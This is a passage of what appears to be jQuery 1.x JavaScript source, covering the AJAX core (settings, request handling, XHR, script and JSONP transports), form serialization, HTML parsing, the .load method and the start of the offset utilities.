							} catch ( e ) {
								return {
									state: "parsererror",
									error: conv ? e : "No conversion from " + prev + " to " + current
								};
							}
						}
					}
				}
			}
		}

		return { state: "success", data: response };
	}

	jQuery.extend( {

		// Counter for holding the number of active queries
		active: 0,

		// Last-Modified header cache for next request
		lastModified: {},
		etag: {},

		ajaxSettings: {
			url: ajaxLocation,
			type: "GET",
			isLocal: rlocalProtocol.test( ajaxLocParts[ 1 ] ),
			global: true,
			processData: true,
			async: true,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			/*
			 timeout: 0,
			 data: null,
			 dataType: null,
			 username: null,
			 password: null,
			 cache: null,
			 throws: false,
			 traditional: false,
			 headers: {},
			 */

			accepts: {
				"*": allTypes,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},

			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},

			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},

			// Data converters
			// Keys separate source (or catchall "*") and destination types with a single space
			converters: {

				// Convert anything to text
				"* text": String,

				// Text to html (true = no transformation)
				"text html": true,

				// Evaluate text as a json expression
				"text json": jQuery.parseJSON,

				// Parse text as xml
				"text xml": jQuery.parseXML
			},

			// For options that shouldn't be deep extended:
			// you can add your own custom options here if
			// and when you create one that shouldn't be
			// deep extended (see ajaxExtend)
			flatOptions: {
				url: true,
				context: true
			}
		},

		// Creates a full fledged settings object into target
		// with both ajaxSettings and settings fields.
		// If target is omitted, writes into ajaxSettings.
		ajaxSetup: function( target, settings ) {
			return settings ?

				// Building a settings object
				ajaxExtend( ajaxExtend( target, jQuery.ajaxSettings ), settings ) :

				// Extending ajaxSettings
				ajaxExtend( jQuery.ajaxSettings, target );
		},

		ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),
		ajaxTransport: addToPrefiltersOrTransports( transports ),

		// Main method
		ajax: function( url, options ) {

			// If url is an object, simulate pre-1.5 signature
			if ( typeof url === "object" ) {
				options = url;
				url = undefined;
			}

			// Force options to be an object
			options = options || {};

			var

				// Cross-domain detection vars
				parts,

				// Loop variable
				i,

				// URL without anti-cache param
				cacheURL,

				// Response headers as string
				responseHeadersString,

				// timeout handle
				timeoutTimer,

				// To know if global events are to be dispatched
				fireGlobals,

				transport,

				// Response headers
				responseHeaders,

				// Create the final options object
				s = jQuery.ajaxSetup( {}, options ),

				// Callbacks context
				callbackContext = s.context || s,

				// Context for global events is callbackContext if it is a DOM node or jQuery collection
				globalEventContext = s.context &&
				( callbackContext.nodeType || callbackContext.jquery ) ?
					jQuery( callbackContext ) :
					jQuery.event,

				// Deferreds
				deferred = jQuery.Deferred(),
				completeDeferred = jQuery.Callbacks( "once memory" ),

				// Status-dependent callbacks
				statusCode = s.statusCode || {},

				// Headers (they are sent all at once)
				requestHeaders = {},
				requestHeadersNames = {},

				// The jqXHR state
				state = 0,

				// Default abort message
				strAbort = "canceled",

				// Fake xhr
				jqXHR = {
					readyState: 0,

					// Builds headers hashtable if needed
					getResponseHeader: function( key ) {
						var match;
						if ( state === 2 ) {
							if ( !responseHeaders ) {
								responseHeaders = {};
								while ( ( match = rheaders.exec( responseHeadersString ) ) ) {
									responseHeaders[ match[ 1 ].toLowerCase() ] = match[ 2 ];
								}
							}
							match = responseHeaders[ key.toLowerCase() ];
						}
						return match == null ? null : match;
					},

					// Raw string
					getAllResponseHeaders: function() {
						return state === 2 ? responseHeadersString : null;
					},

					// Caches the header
					setRequestHeader: function( name, value ) {
						var lname = name.toLowerCase();
						if ( !state ) {
							name = requestHeadersNames[ lname ] = requestHeadersNames[ lname ] || name;
							requestHeaders[ name ] = value;
						}
						return this;
					},

					// Overrides response content-type header
					overrideMimeType: function( type ) {
						if ( !state ) {
							s.mimeType = type;
						}
						return this;
					},

					// Status-dependent callbacks
					statusCode: function( map ) {
						var code;
						if ( map ) {
							if ( state < 2 ) {
								for ( code in map ) {

									// Lazy-add the new callback in a way that preserves old ones
									statusCode[ code ] = [ statusCode[ code ], map[ code ] ];
								}
							} else {

								// Execute the appropriate callbacks
								jqXHR.always( map[ jqXHR.status ] );
							}
						}
						return this;
					},

					// Cancel the request
					abort: function( statusText ) {
						var finalText = statusText || strAbort;
						if ( transport ) {
							transport.abort( finalText );
						}
						done( 0, finalText );
						return this;
					}
				};

			// Attach deferreds
			deferred.promise( jqXHR ).complete = completeDeferred.add;
			jqXHR.success = jqXHR.done;
			jqXHR.error = jqXHR.fail;

			// Remove hash character (#7531: and string promotion)
			// Add protocol if not provided (#5866: IE7 issue with protocol-less urls)
			// Handle falsy url in the settings object (#10093: consistency with old signature)
			// We also use the url parameter if available
			s.url = ( ( url || s.url || ajaxLocation ) + "" )
				.replace( rhash, "" )
				.replace( rprotocol, ajaxLocParts[ 1 ] + "//" );

			// Alias method option to type as per ticket #12004
			s.type = options.method || options.type || s.method || s.type;

			// Extract dataTypes list
			s.dataTypes = jQuery.trim( s.dataType || "*" ).toLowerCase().match( rnotwhite ) || [ "" ];

			// A cross-domain request is in order when we have a protocol:host:port mismatch
			if ( s.crossDomain == null ) {
				parts = rurl.exec( s.url.toLowerCase() );
				s.crossDomain = !!( parts &&
					( parts[ 1 ] !== ajaxLocParts[ 1 ] || parts[ 2 ] !== ajaxLocParts[ 2 ] ||
					( parts[ 3 ] || ( parts[ 1 ] === "http:" ? "80" : "443" ) ) !==
					( ajaxLocParts[ 3 ] || ( ajaxLocParts[ 1 ] === "http:" ? "80" : "443" ) ) )
				);
			}

			// Convert data if not already a string
			if ( s.data && s.processData && typeof s.data !== "string" ) {
				s.data = jQuery.param( s.data, s.traditional );
			}

			// Apply prefilters
			inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );

			// If request was aborted inside a prefilter, stop there
			if ( state === 2 ) {
				return jqXHR;
			}

			// We can fire global events as of now if asked to
			// Don't fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)
			fireGlobals = jQuery.event && s.global;

			// Watch for a new set of requests
			if ( fireGlobals && jQuery.active++ === 0 ) {
				jQuery.event.trigger( "ajaxStart" );
			}

			// Uppercase the type
			s.type = s.type.toUpperCase();

			// Determine if request has content
			s.hasContent = !rnoContent.test( s.type );

			// Save the URL in case we're toying with the If-Modified-Since
			// and/or If-None-Match header later on
			cacheURL = s.url;

			// More options handling for requests with no content
			if ( !s.hasContent ) {

				// If data is available, append data to url
				if ( s.data ) {
					cacheURL = ( s.url += ( rquery.test( cacheURL ) ? "&" : "?" ) + s.data );

					// #9682: remove data so that it's not used in an eventual retry
					delete s.data;
				}

				// Add anti-cache in url if needed
				if ( s.cache === false ) {
					s.url = rts.test( cacheURL ) ?

						// If there is already a '_' parameter, set its value
						cacheURL.replace( rts, "$1_=" + nonce++ ) :

						// Otherwise add one to the end
					cacheURL + ( rquery.test( cacheURL ) ? "&" : "?" ) + "_=" + nonce++;
				}
			}

			// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
			if ( s.ifModified ) {
				if ( jQuery.lastModified[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-Modified-Since", jQuery.lastModified[ cacheURL ] );
				}
				if ( jQuery.etag[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-None-Match", jQuery.etag[ cacheURL ] );
				}
			}

			// Set the correct header, if data is being sent
			if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {
				jqXHR.setRequestHeader( "Content-Type", s.contentType );
			}

			// Set the Accepts header for the server, depending on the dataType
			jqXHR.setRequestHeader(
				"Accept",
				s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[ 0 ] ] ?
				s.accepts[ s.dataTypes[ 0 ] ] +
				( s.dataTypes[ 0 ] !== "*" ? ", " + allTypes + "; q=0.01" : "" ) :
					s.accepts[ "*" ]
			);

			// Check for headers option
			for ( i in s.headers ) {
				jqXHR.setRequestHeader( i, s.headers[ i ] );
			}

			// Allow custom headers/mimetypes and early abort
			if ( s.beforeSend &&
				( s.beforeSend.call( callbackContext, jqXHR, s ) === false || state === 2 ) ) {

				// Abort if not done already and return
				return jqXHR.abort();
			}

			// aborting is no longer a cancellation
			strAbort = "abort";

			// Install callbacks on deferreds
			for ( i in { success: 1, error: 1, complete: 1 } ) {
				jqXHR[ i ]( s[ i ] );
			}

			// Get transport
			transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );

			// If no transport, we auto-abort
			if ( !transport ) {
				done( -1, "No Transport" );
			} else {
				jqXHR.readyState = 1;

				// Send global event
				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxSend", [ jqXHR, s ] );
				}

				// If request was aborted inside ajaxSend, stop there
				if ( state === 2 ) {
					return jqXHR;
				}

				// Timeout
				if ( s.async && s.timeout > 0 ) {
					timeoutTimer = window.setTimeout( function() {
						jqXHR.abort( "timeout" );
					}, s.timeout );
				}

				try {
					state = 1;
					transport.send( requestHeaders, done );
				} catch ( e ) {

					// Propagate exception as error if not done
					if ( state < 2 ) {
						done( -1, e );

						// Simply rethrow otherwise
					} else {
						throw e;
					}
				}
			}

			// Callback for when everything is done
			function done( status, nativeStatusText, responses, headers ) {
				var isSuccess, success, error, response, modified,
					statusText = nativeStatusText;

				// Called once
				if ( state === 2 ) {
					return;
				}

				// State is "done" now
				state = 2;

				// Clear timeout if it exists
				if ( timeoutTimer ) {
					window.clearTimeout( timeoutTimer );
				}

				// Dereference transport for early garbage collection
				// (no matter how long the jqXHR object will be used)
				transport = undefined;

				// Cache response headers
				responseHeadersString = headers || "";

				// Set readyState
				jqXHR.readyState = status > 0 ? 4 : 0;

				// Determine if successful
				isSuccess = status >= 200 && status < 300 || status === 304;

				// Get response data
				if ( responses ) {
					response = ajaxHandleResponses( s, jqXHR, responses );
				}

				// Convert no matter what (that way responseXXX fields are always set)
				response = ajaxConvert( s, response, jqXHR, isSuccess );

				// If successful, handle type chaining
				if ( isSuccess ) {

					// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
					if ( s.ifModified ) {
						modified = jqXHR.getResponseHeader( "Last-Modified" );
						if ( modified ) {
							jQuery.lastModified[ cacheURL ] = modified;
						}
						modified = jqXHR.getResponseHeader( "etag" );
						if ( modified ) {
							jQuery.etag[ cacheURL ] = modified;
						}
					}

					// if no content
					if ( status === 204 || s.type === "HEAD" ) {
						statusText = "nocontent";

						// if not modified
					} else if ( status === 304 ) {
						statusText = "notmodified";

						// If we have data, let's convert it
					} else {
						statusText = response.state;
						success = response.data;
						error = response.error;
						isSuccess = !error;
					}
				} else {

					// We extract error from statusText
					// then normalize statusText and status for non-aborts
					error = statusText;
					if ( status || !statusText ) {
						statusText = "error";
						if ( status < 0 ) {
							status = 0;
						}
					}
				}

				// Set data for the fake xhr object
				jqXHR.status = status;
				jqXHR.statusText = ( nativeStatusText || statusText ) + "";

				// Success/Error
				if ( isSuccess ) {
					deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );
				} else {
					deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );
				}

				// Status-dependent callbacks
				jqXHR.statusCode( statusCode );
				statusCode = undefined;

				if ( fireGlobals ) {
					globalEventContext.trigger( isSuccess ? "ajaxSuccess" : "ajaxError",
						[ jqXHR, s, isSuccess ? success : error ] );
				}

				// Complete
				completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );

				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxComplete", [ jqXHR, s ] );

					// Handle the global AJAX counter
					if ( !( --jQuery.active ) ) {
						jQuery.event.trigger( "ajaxStop" );
					}
				}
			}

			return jqXHR;
		},

		getJSON: function( url, data, callback ) {
			return jQuery.get( url, data, callback, "json" );
		},

		getScript: function( url, callback ) {
			return jQuery.get( url, undefined, callback, "script" );
		}
	} );

	jQuery.each( [ "get", "post" ], function( i, method ) {
		jQuery[ method ] = function( url, data, callback, type ) {

			// shift arguments if data argument was omitted
			if ( jQuery.isFunction( data ) ) {
				type = type || callback;
				callback = data;
				data = undefined;
			}

			// The url can be an options object (which then must have .url)
			return jQuery.ajax( jQuery.extend( {
				url: url,
				type: method,
				dataType: type,
				data: data,
				success: callback
			}, jQuery.isPlainObject( url ) && url ) );
		};
	} );


	jQuery._evalUrl = function( url ) {
		return jQuery.ajax( {
			url: url,

			// Make this explicit, since user can override this through ajaxSetup (#11264)
			type: "GET",
			dataType: "script",
			cache: true,
			async: false,
			global: false,
			"throws": true
		} );
	};


	jQuery.fn.extend( {
		wrapAll: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapAll( html.call( this, i ) );
				} );
			}

			if ( this[ 0 ] ) {

				// The elements to wrap the target around
				var wrap = jQuery( html, this[ 0 ].ownerDocument ).eq( 0 ).clone( true );

				if ( this[ 0 ].parentNode ) {
					wrap.insertBefore( this[ 0 ] );
				}

				wrap.map( function() {
					var elem = this;

					while ( elem.firstChild && elem.firstChild.nodeType === 1 ) {
						elem = elem.firstChild;
					}

					return elem;
				} ).append( this );
			}

			return this;
		},

		wrapInner: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapInner( html.call( this, i ) );
				} );
			}

			return this.each( function() {
				var self = jQuery( this ),
					contents = self.contents();

				if ( contents.length ) {
					contents.wrapAll( html );

				} else {
					self.append( html );
				}
			} );
		},

		wrap: function( html ) {
			var isFunction = jQuery.isFunction( html );

			return this.each( function( i ) {
				jQuery( this ).wrapAll( isFunction ? html.call( this, i ) : html );
			} );
		},

		unwrap: function() {
			return this.parent().each( function() {
				if ( !jQuery.nodeName( this, "body" ) ) {
					jQuery( this ).replaceWith( this.childNodes );
				}
			} ).end();
		}
	} );


	function getDisplay( elem ) {
		return elem.style && elem.style.display || jQuery.css( elem, "display" );
	}

	function filterHidden( elem ) {

		// Disconnected elements are considered hidden
		if ( !jQuery.contains( elem.ownerDocument || document, elem ) ) {
			return true;
		}
		while ( elem && elem.nodeType === 1 ) {
			if ( getDisplay( elem ) === "none" || elem.type === "hidden" ) {
				return true;
			}
			elem = elem.parentNode;
		}
		return false;
	}

	jQuery.expr.filters.hidden = function( elem ) {

		// Support: Opera <= 12.12
		// Opera reports offsetWidths and offsetHeights less than zero on some elements
		return support.reliableHiddenOffsets() ?
			( elem.offsetWidth <= 0 && elem.offsetHeight <= 0 &&
			!elem.getClientRects().length ) :
			filterHidden( elem );
	};

	jQuery.expr.filters.visible = function( elem ) {
		return !jQuery.expr.filters.hidden( elem );
	};




	var r20 = /%20/g,
		rbracket = /\[\]$/,
		rCRLF = /\r?\n/g,
		rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,
		rsubmittable = /^(?:input|select|textarea|keygen)/i;

	function buildParams( prefix, obj, traditional, add ) {
		var name;

		if ( jQuery.isArray( obj ) ) {

			// Serialize array item.
			jQuery.each( obj, function( i, v ) {
				if ( traditional || rbracket.test( prefix ) ) {

					// Treat each array item as a scalar.
					add( prefix, v );

				} else {

					// Item is non-scalar (array or object), encode its numeric index.
					buildParams(
						prefix + "[" + ( typeof v === "object" && v != null ? i : "" ) + "]",
						v,
						traditional,
						add
					);
				}
			} );

		} else if ( !traditional && jQuery.type( obj ) === "object" ) {

			// Serialize object item.
			for ( name in obj ) {
				buildParams( prefix + "[" + name + "]", obj[ name ], traditional, add );
			}

		} else {

			// Serialize scalar item.
			add( prefix, obj );
		}
	}

// Serialize an array of form elements or a set of
// key/values into a query string
	jQuery.param = function( a, traditional ) {
		var prefix,
			s = [],
			add = function( key, value ) {

				// If value is a function, invoke it and return its value
				value = jQuery.isFunction( value ) ? value() : ( value == null ? "" : value );
				s[ s.length ] = encodeURIComponent( key ) + "=" + encodeURIComponent( value );
			};

		// Set traditional to true for jQuery <= 1.3.2 behavior.
		if ( traditional === undefined ) {
			traditional = jQuery.ajaxSettings && jQuery.ajaxSettings.traditional;
		}

		// If an array was passed in, assume that it is an array of form elements.
		if ( jQuery.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {

			// Serialize the form elements
			jQuery.each( a, function() {
				add( this.name, this.value );
			} );

		} else {

			// If traditional, encode the "old" way (the way 1.3.2 or older
			// did it), otherwise encode params recursively.
			for ( prefix in a ) {
				buildParams( prefix, a[ prefix ], traditional, add );
			}
		}

		// Return the resulting serialization
		return s.join( "&" ).replace( r20, "+" );
	};

	jQuery.fn.extend( {
		serialize: function() {
			return jQuery.param( this.serializeArray() );
		},
		serializeArray: function() {
			return this.map( function() {

				// Can add propHook for "elements" to filter or add form elements
				var elements = jQuery.prop( this, "elements" );
				return elements ? jQuery.makeArray( elements ) : this;
			} )
				.filter( function() {
					var type = this.type;

					// Use .is(":disabled") so that fieldset[disabled] works
					return this.name && !jQuery( this ).is( ":disabled" ) &&
						rsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&
						( this.checked || !rcheckableType.test( type ) );
				} )
				.map( function( i, elem ) {
					var val = jQuery( this ).val();

					return val == null ?
						null :
						jQuery.isArray( val ) ?
							jQuery.map( val, function( val ) {
								return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
							} ) :
						{ name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
				} ).get();
		}
	} );


// Create the request object
// (This is still attached to ajaxSettings for backward compatibility)
	jQuery.ajaxSettings.xhr = window.ActiveXObject !== undefined ?

		// Support: IE6-IE8
		function() {

			// XHR cannot access local files, always use ActiveX for that case
			if ( this.isLocal ) {
				return createActiveXHR();
			}

			// Support: IE 9-11
			// IE seems to error on cross-domain PATCH requests when ActiveX XHR
			// is used. In IE 9+ always use the native XHR.
			// Note: this condition won't catch Edge as it doesn't define
			// document.documentMode but it also doesn't support ActiveX so it won't
			// reach this code.
			if ( document.documentMode > 8 ) {
				return createStandardXHR();
			}

			// Support: IE<9
			// oldIE XHR does not support non-RFC2616 methods (#13240)
			// See http://msdn.microsoft.com/en-us/library/ie/ms536648(v=vs.85).aspx
			// and http://www.w3.org/Protocols/rfc2616/rfc2616-sec9.html#sec9
			// Although this check for six methods instead of eight
			// since IE also does not support "trace" and "connect"
			return /^(get|post|head|put|delete|options)$/i.test( this.type ) &&
				createStandardXHR() || createActiveXHR();
		} :

		// For all other browsers, use the standard XMLHttpRequest object
		createStandardXHR;

	var xhrId = 0,
		xhrCallbacks = {},
		xhrSupported = jQuery.ajaxSettings.xhr();

// Support: IE<10
// Open requests must be manually aborted on unload (#5280)
// See https://support.microsoft.com/kb/2856746 for more info
	if ( window.attachEvent ) {
		window.attachEvent( "onunload", function() {
			for ( var key in xhrCallbacks ) {
				xhrCallbacks[ key ]( undefined, true );
			}
		} );
	}

// Determine support properties
	support.cors = !!xhrSupported && ( "withCredentials" in xhrSupported );
	xhrSupported = support.ajax = !!xhrSupported;

// Create transport if the browser can provide an xhr
	if ( xhrSupported ) {

		jQuery.ajaxTransport( function( options ) {

			// Cross domain only allowed if supported through XMLHttpRequest
			if ( !options.crossDomain || support.cors ) {

				var callback;

				return {
					send: function( headers, complete ) {
						var i,
							xhr = options.xhr(),
							id = ++xhrId;

						// Open the socket
						xhr.open(
							options.type,
							options.url,
							options.async,
							options.username,
							options.password
						);

						// Apply custom fields if provided
						if ( options.xhrFields ) {
							for ( i in options.xhrFields ) {
								xhr[ i ] = options.xhrFields[ i ];
							}
						}

						// Override mime type if needed
						if ( options.mimeType && xhr.overrideMimeType ) {
							xhr.overrideMimeType( options.mimeType );
						}

						// X-Requested-With header
						// For cross-domain requests, seeing as conditions for a preflight are
						// akin to a jigsaw puzzle, we simply never set it to be sure.
						// (it can always be set on a per-request basis or even using ajaxSetup)
						// For same-domain requests, won't change header if already provided.
						if ( !options.crossDomain && !headers[ "X-Requested-With" ] ) {
							headers[ "X-Requested-With" ] = "XMLHttpRequest";
						}

						// Set headers
						for ( i in headers ) {

							// Support: IE<9
							// IE's ActiveXObject throws a 'Type Mismatch' exception when setting
							// request header to a null-value.
							//
							// To keep consistent with other XHR implementations, cast the value
							// to string and ignore `undefined`.
							if ( headers[ i ] !== undefined ) {
								xhr.setRequestHeader( i, headers[ i ] + "" );
							}
						}

						// Do send the request
						// This may raise an exception which is actually
						// handled in jQuery.ajax (so no try/catch here)
						xhr.send( ( options.hasContent && options.data ) || null );

						// Listener
						callback = function( _, isAbort ) {
							var status, statusText, responses;

							// Was never called and is aborted or complete
							if ( callback && ( isAbort || xhr.readyState === 4 ) ) {

								// Clean up
								delete xhrCallbacks[ id ];
								callback = undefined;
								xhr.onreadystatechange = jQuery.noop;

								// Abort manually if needed
								if ( isAbort ) {
									if ( xhr.readyState !== 4 ) {
										xhr.abort();
									}
								} else {
									responses = {};
									status = xhr.status;

									// Support: IE<10
									// Accessing binary-data responseText throws an exception
									// (#11426)
									if ( typeof xhr.responseText === "string" ) {
										responses.text = xhr.responseText;
									}

									// Firefox throws an exception when accessing
									// statusText for faulty cross-domain requests
									try {
										statusText = xhr.statusText;
									} catch ( e ) {

										// We normalize with Webkit giving an empty statusText
										statusText = "";
									}

									// Filter status for non standard behaviors

									// If the request is local and we have data: assume a success
									// (success with no data won't get notified, that's the best we
									// can do given current implementations)
									if ( !status && options.isLocal && !options.crossDomain ) {
										status = responses.text ? 200 : 404;

										// IE - #1450: sometimes returns 1223 when it should be 204
									} else if ( status === 1223 ) {
										status = 204;
									}
								}
							}

							// Call complete if needed
							if ( responses ) {
								complete( status, statusText, responses, xhr.getAllResponseHeaders() );
							}
						};

						// Do send the request
						// `xhr.send` may raise an exception, but it will be
						// handled in jQuery.ajax (so no try/catch here)
						if ( !options.async ) {

							// If we're in sync mode we fire the callback
							callback();
						} else if ( xhr.readyState === 4 ) {

							// (IE6 & IE7) if it's in cache and has been
							// retrieved directly we need to fire the callback
							window.setTimeout( callback );
						} else {

							// Register the callback, but delay it in case `xhr.send` throws
							// Add to the list of active xhr callbacks
							xhr.onreadystatechange = xhrCallbacks[ id ] = callback;
						}
					},

					abort: function() {
						if ( callback ) {
							callback( undefined, true );
						}
					}
				};
			}
		} );
	}

// Functions to create xhrs
	function createStandardXHR() {
		try {
			return new window.XMLHttpRequest();
		} catch ( e ) {}
	}

	function createActiveXHR() {
		try {
			return new window.ActiveXObject( "Microsoft.XMLHTTP" );
		} catch ( e ) {}
	}




// Install script dataType
	jQuery.ajaxSetup( {
		accepts: {
			script: "text/javascript, application/javascript, " +
			"application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function( text ) {
				jQuery.globalEval( text );
				return text;
			}
		}
	} );

// Handle cache's special case and global
	jQuery.ajaxPrefilter( "script", function( s ) {
		if ( s.cache === undefined ) {
			s.cache = false;
		}
		if ( s.crossDomain ) {
			s.type = "GET";
			s.global = false;
		}
	} );

// Bind script tag hack transport
	jQuery.ajaxTransport( "script", function( s ) {

		// This transport only deals with cross domain requests
		if ( s.crossDomain ) {

			var script,
				head = document.head || jQuery( "head" )[ 0 ] || document.documentElement;

			return {

				send: function( _, callback ) {

					script = document.createElement( "script" );

					script.async = true;

					if ( s.scriptCharset ) {
						script.charset = s.scriptCharset;
					}

					script.src = s.url;

					// Attach handlers for all browsers
					script.onload = script.onreadystatechange = function( _, isAbort ) {

						if ( isAbort || !script.readyState || /loaded|complete/.test( script.readyState ) ) {

							// Handle memory leak in IE
							script.onload = script.onreadystatechange = null;

							// Remove the script
							if ( script.parentNode ) {
								script.parentNode.removeChild( script );
							}

							// Dereference the script
							script = null;

							// Callback if not abort
							if ( !isAbort ) {
								callback( 200, "success" );
							}
						}
					};

					// Circumvent IE6 bugs with base elements (#2709 and #4378) by prepending
					// Use native DOM manipulation to avoid our domManip AJAX trickery
					head.insertBefore( script, head.firstChild );
				},

				abort: function() {
					if ( script ) {
						script.onload( undefined, true );
					}
				}
			};
		}
	} );




	var oldCallbacks = [],
		rjsonp = /(=)\?(?=&|$)|\?\?/;

// Default jsonp settings
	jQuery.ajaxSetup( {
		jsonp: "callback",
		jsonpCallback: function() {
			var callback = oldCallbacks.pop() || ( jQuery.expando + "_" + ( nonce++ ) );
			this[ callback ] = true;
			return callback;
		}
	} );

// Detect, normalize options and install callbacks for jsonp requests
	jQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {

		var callbackName, overwritten, responseContainer,
			jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?
						"url" :
					typeof s.data === "string" &&
					( s.contentType || "" )
						.indexOf( "application/x-www-form-urlencoded" ) === 0 &&
					rjsonp.test( s.data ) && "data"
				);

		// Handle iff the expected data type is "jsonp" or we have a parameter to set
		if ( jsonProp || s.dataTypes[ 0 ] === "jsonp" ) {

			// Get callback name, remembering preexisting value associated with it
			callbackName = s.jsonpCallback = jQuery.isFunction( s.jsonpCallback ) ?
				s.jsonpCallback() :
				s.jsonpCallback;

			// Insert callback into url or form data
			if ( jsonProp ) {
				s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, "$1" + callbackName );
			} else if ( s.jsonp !== false ) {
				s.url += ( rquery.test( s.url ) ? "&" : "?" ) + s.jsonp + "=" + callbackName;
			}

			// Use data converter to retrieve json after script execution
			s.converters[ "script json" ] = function() {
				if ( !responseContainer ) {
					jQuery.error( callbackName + " was not called" );
				}
				return responseContainer[ 0 ];
			};

			// force json dataType
			s.dataTypes[ 0 ] = "json";

			// Install callback
			overwritten = window[ callbackName ];
			window[ callbackName ] = function() {
				responseContainer = arguments;
			};

			// Clean-up function (fires after converters)
			jqXHR.always( function() {

				// If previous value didn't exist - remove it
				if ( overwritten === undefined ) {
					jQuery( window ).removeProp( callbackName );

					// Otherwise restore preexisting value
				} else {
					window[ callbackName ] = overwritten;
				}

				// Save back as free
				if ( s[ callbackName ] ) {

					// make sure that re-using the options doesn't screw things around
					s.jsonpCallback = originalSettings.jsonpCallback;

					// save the callback name for future use
					oldCallbacks.push( callbackName );
				}

				// Call if it was a function and we have a response
				if ( responseContainer && jQuery.isFunction( overwritten ) ) {
					overwritten( responseContainer[ 0 ] );
				}

				responseContainer = overwritten = undefined;
			} );

			// Delegate to script
			return "script";
		}
	} );




// data: string of html
// context (optional): If specified, the fragment will be created in this context,
// defaults to document
// keepScripts (optional): If true, will include scripts passed in the html string
	jQuery.parseHTML = function( data, context, keepScripts ) {
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		if ( typeof context === "boolean" ) {
			keepScripts = context;
			context = false;
		}
		context = context || document;

		var parsed = rsingleTag.exec( data ),
			scripts = !keepScripts && [];

		// Single tag
		if ( parsed ) {
			return [ context.createElement( parsed[ 1 ] ) ];
		}

		parsed = buildFragment( [ data ], context, scripts );

		if ( scripts && scripts.length ) {
			jQuery( scripts ).remove();
		}

		return jQuery.merge( [], parsed.childNodes );
	};


// Keep a copy of the old load method
	var _load = jQuery.fn.load;

	/**
	 * Load a url into a page
	 */
	jQuery.fn.load = function( url, params, callback ) {
		if ( typeof url !== "string" && _load ) {
			return _load.apply( this, arguments );
		}

		var selector, type, response,
			self = this,
			off = url.indexOf( " " );

		if ( off > -1 ) {
			selector = jQuery.trim( url.slice( off, url.length ) );
			url = url.slice( 0, off );
		}

		// If it's a function
		if ( jQuery.isFunction( params ) ) {

			// We assume that it's the callback
			callback = params;
			params = undefined;

			// Otherwise, build a param string
		} else if ( params && typeof params === "object" ) {
			type = "POST";
		}

		// If we have elements to modify, make the request
		if ( self.length > 0 ) {
			jQuery.ajax( {
				url: url,

				// If "type" variable is undefined, then "GET" method will be used.
				// Make value of this field explicit since
				// user can override it through ajaxSetup method
				type: type || "GET",
				dataType: "html",
				data: params
			} ).done( function( responseText ) {

				// Save response for use in complete callback
				response = arguments;

				self.html( selector ?

					// If a selector was specified, locate the right elements in a dummy div
					// Exclude scripts to avoid IE 'Permission Denied' errors
					jQuery( "<div>" ).append( jQuery.parseHTML( responseText ) ).find( selector ) :

					// Otherwise use the full result
					responseText );

				// If the request succeeds, this function gets "data", "status", "jqXHR"
				// but they are ignored because response was set above.
				// If it fails, this function gets "jqXHR", "status", "error"
			} ).always( callback && function( jqXHR, status ) {
					self.each( function() {
						callback.apply( this, response || [ jqXHR.responseText, status, jqXHR ] );
					} );
				} );
		}

		return this;
	};




// Attach a bunch of functions for handling common AJAX events
	jQuery.each( [
		"ajaxStart",
		"ajaxStop",
		"ajaxComplete",
		"ajaxError",
		"ajaxSuccess",
		"ajaxSend"
	], function( i, type ) {
		jQuery.fn[ type ] = function( fn ) {
			return this.on( type, fn );
		};
	} );




	jQuery.expr.filters.animated = function( elem ) {
		return jQuery.grep( jQuery.timers, function( fn ) {
			return elem === fn.elem;
		} ).length;
	};





	/**
	 * Gets a window from an element
	 */
	function getWindow( elem ) {
		return jQuery.isWindow( elem ) ?
			elem :
			elem.nodeType === 9 ?
			elem.defaultView || elem.parentWindow :
				false;
	}

	jQuery.offset = {
		setOffset: function( elem, options, i ) {
			var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,
				position = jQuery.css( elem, "position" ),
				curElem = jQuery( elem ),
				props = {};

			// set position first, in-case top/left are set even on static elem
			if ( position === "static" ) {
				elem.style.position = "relative";
			}

			curOffset = curElem.offset();
			curCSSTop = jQuery.css( elem, "top" );
			curCSSLeft = jQuery.css( elem, "left" );
			calculatePosition = ( position === "absolute" || position === "fixed" ) &&
				jQuery.inArray( "auto", [ curCSSTop, curCSSLeft ] ) > -1;

			// need to be able to calculate position if either top or left
			// is auto and position is either absolute or fixed
			if ( calculatePosition ) {
				curPosition = curElem.position();
				curTop = curPosition.top;
				curLeft = curPosition.left;
			} else {
				curTop = parseFloat( curCSSTop ) || 0;
				curLeft = parseFloat( curCSSLeft ) || 0;
			}

			if ( jQuery.isFunction( options ) ) {

				// Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
